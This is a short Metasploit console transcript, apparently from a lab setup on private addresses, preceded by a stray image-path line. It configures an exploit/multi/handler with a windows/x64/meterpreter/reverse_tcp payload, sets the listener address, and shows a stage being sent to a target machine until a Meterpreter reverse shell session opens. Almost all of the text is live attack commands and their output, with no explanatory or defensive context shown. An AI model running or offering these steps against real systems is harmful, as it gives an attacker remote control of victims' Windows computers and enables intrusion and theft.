 payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.111.3
lhost => 192.168.111.3
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.3:4444
[*] Sending stage (200262 bytes) to 192.168.111.8
[*] Meterpreter session 1 opened (192.168.111.3:4444 -> 192.168.111.8:50036) at 2021-01-05 00:58:31 +0800
meterpreter > _